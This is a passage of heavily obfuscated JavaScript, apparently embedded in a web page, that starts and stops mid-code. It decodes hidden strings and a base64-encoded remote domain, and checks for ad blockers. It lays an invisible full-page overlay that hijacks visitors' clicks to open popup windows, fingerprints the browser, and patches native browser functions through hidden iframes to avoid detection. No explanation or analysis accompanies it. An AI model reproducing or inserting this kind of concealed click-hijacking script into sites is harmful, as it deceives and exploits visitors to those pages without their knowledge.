",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ti='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474305,U=10474292,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDMwNQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768584014*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'qyl\',Hn=\'eazi9vemy72\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_dbxdg\',Un=\'_iqruthqd\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let 